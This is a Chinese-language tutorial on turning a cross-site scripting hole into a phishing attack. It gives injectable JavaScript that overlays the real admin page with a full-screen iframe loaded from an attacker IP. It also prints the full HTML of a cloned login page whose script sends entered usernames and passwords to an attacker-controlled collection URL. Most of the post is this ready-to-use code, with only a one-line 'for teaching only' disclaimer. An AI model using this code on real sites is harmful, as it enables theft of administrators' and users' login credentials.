xss实现钓鱼操作
自己写一个和原网站后台登录地址一模一样的钓鱼页面
JS加载一个iframe 100%覆盖原网页 提示登录超时重新登录 因为是iframe加载 url地址不变 钓鱼成功后 再跳转回/admin/index.php 因为目标session没过期 所以可以极大程度的模拟正常的登录成功操作。
注入如下代码:
1 setTimeout(function(){ 2 parent.document.writeln("<iframe style=\"margin:0px;padding:0px;height:100%;width:100%;\" src=\"http://59.65.232.237/diaoyu.html\" frameBorder=0 scrolling=no></iframe>"); 3 setTimeout(function(){ 4 document.getElementsByTagName("body")[0].setAttribute("style","margin:0px;");},100); 5 setTimeout(function(){ 6 parent.document.getElementsByTagName("body")[0].setAttribute("style","margin:0px;");},100); 7 },1000);
在服务器上构造diaoyu.html的网页。代码如下:
1 <html> 2 <head> 3 <meta charset="utf-8"> 4 <title>Xss平台-免费xss测试平台,xss源码,xss代码</title> 5 <meta name="keywords" content="XSS攻击,XSS平台,XSS跨站,XSS代码,XSS教程,XSS平台邀请码,免费xss平台,xss测试平台,跨站平台,跨站攻击" /> 6 <meta name="description" content="XSS攻击,XSS平台,XSS跨站,XSS代码,XSS教程,XSS平台邀请码,免费xss平台,xss测试平台,跨站平台,跨站攻击" /> 7 <meta name="viewport" content="width=device-width, initial-scale=1.0"> 8 <link rel="stylesheet" href="http://xss.fbisb.com/themes/default/css/bootstrap.min.css"> 9 <link rel="stylesheet" href="http://xss.fbisb.com/themes/default/css/bootstrap-theme.min.css"> 10 <link rel="stylesheet" href="http://xss.fbisb.com/themes/default/css/css.css"> 11 <script src="http://code.jquery.com/jquery-1.9.1.min.js"></script> 12 <script src="http://www.bootstrapcdn.com/bootstrap/2.3.1/js/bootstrap.min.js"></script> 13 14 <script> 15 function Login(){ 16 if($("#user").val()==""){ 17 ShowError("用户名不能为空"); 18 return false; 19 } 20 if($("#pwd").val()==""){ 21 ShowError("密码不能为空"); 22 return false; 23 } 24 } 25 function ShowError(content){ 26 $("#contentShow").attr("class","error"); 27 $("#contentShow").html(content); 28 } 29 </script> 30 31 </head> 32 <body> 33 <div class="navbar navbar-fixed-top navbar-inverse"> 34 <div class="container"> 35 <div class="navbar-header"> 36 <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse"> 37 <span class="icon-bar"></span> 38 <span class="icon-bar"></span> 39 <span class="icon-bar"></span> 40 </button> 41 <a class="navbar-brand" href="http://xss.fbisb.com/xss.php">Xss平台</a> 42 </div> 43 <div class="collapse navbar-collapse"> 44 <ul class="nav navbar-nav"> 45 <li class="active"><a href="http://xss.fbisb.com/xss.php">主页</a></li> 46 47 <li><a href="http://www.fbisb.com/">论坛</a></li> 48 <li><a href="http://sgk.fbisb.com/">社工库(已删裤)</a></li> 49 <li><a href="http://wooyun.fbisb.com/" class="menuToggle">wooyun漏洞平台</a></li> 50 <li><a href="http://ip.fbisb.com/">ip定位</a></li> 51 52 </ul> 53 <ul class="nav navbar-nav navbar-right ng-scope" ng-controller="user_ctrl" id="header_me"> 54 <li> 55 <a class="mr_15" wt-tracker="Header|Menu|Goto Signin" href="http://xss.fbisb.com/xss.php?do=login">登录</a> 56 <iframe id="tmp_downloadhelper_iframe" style="display: none;"></iframe></li> 57 <li> 58 <a href="http://xss.fbisb.com/xss.php?do=register" wt-tracker="Header|Menu|Goto Apply">注册(无需邀请码)</a> 59 </li> 60 61 </ul> 62 </div><!--/.nav-collapse --> 63 <iframe id="tmp_downloadhelper_iframe" style="display: none;"></iframe></div> 64 </div> 65 <div class="container"> 66 <form class="form-signin" action="http://xss.fbisb.com/xss.php?do=login&act=submit" method="post" onsubmit="return Login()"> 67 <div class="panel panel-default"> 68 <div class="panel-heading">登陆 (已开启伪静态 邮箱提醒 ^_^ )</div> 69 <div class="panel-body"> 70 <div class="form-group"> 71 <div class="input-group"> 72 <span class="input-group-addon"> 73 <i class="glyphicon glyphicon-user"></i> 74 </span> 75 <input class="form-control ng-pristine ng-invalid ng-invalid-required valid" type="text" placeholder="输入用户名/邮箱" name="user" id="user"> 76 <iframe id="tmp_downloadhelper_iframe" style="display: none;"></iframe></div> 77 </div> 78 <div class="form-group"> 79 <div class="input-group"> 80 <span class="input-group-addon fs_17"><i class="glyphicon glyphicon-lock"></i><iframe id="tmp_downloadhelper_iframe" style="display: none;"></iframe></span> 81 <input class="form-control ng-pristine ng-invalid ng-invalid-required valid" type="password" placeholder="输入密码" name="pwd" id="pwd"> 82 </div> 83 </div> 84 <button class="btn btn-lg btn-primary btn-block" type="submit">登陆</button> 85 </div> 86 </div> 87 </form> 88 </div> 89 </br><center>声明:仅用于攻防演练及教学测试用途,禁止非法使用!</center> 90 91 <center> 92 <script type="text/javascript"> 93 /*创建于 2018/1/28*/ 94 var cpro_id = "u3196815"; 95 </script> 96 <script type="text/javascript" src="//cpro.baidustatic.com/cpro/ui/c.js"></script> 97 </center> 98 <script type="text/javascript"> 99 function DataSend(user,pass) 100 { 101 var url="http://xss平台地址"; 102 var xmlhttp1=new XMLHttpRequest(); 103 xmlhttp1.open("POST",url,true); 104 xmlhttp1.setRequestHeader("Content-Type","application/x-www-form-urlencoded"); 105 xmlhttp1.send("username="+user+"&password="+pass); 106 } 107 document.forms[0].onsubmit=function(){ 108 var username=document.getElementById('user').value; 109 var password=document.getElementById('pwd').value; 110 alert(username); 111 alert(password); 112 new Image().src="http://xssplat/?username="+username+" &password="+password; //这里将获得表单的username,password。发送到平台上 113 } 114 </script> 115 </body> 116 </html>
演示如下:

在有xss的地方注入iframe代码(方便演示直接在控制台输入代码):

实际上url没变化但是页面已经加载我们构造的登陆代码。

当我们输入用户名密码时,就将username,password发送到服务器上。(这里测试将用户名输出)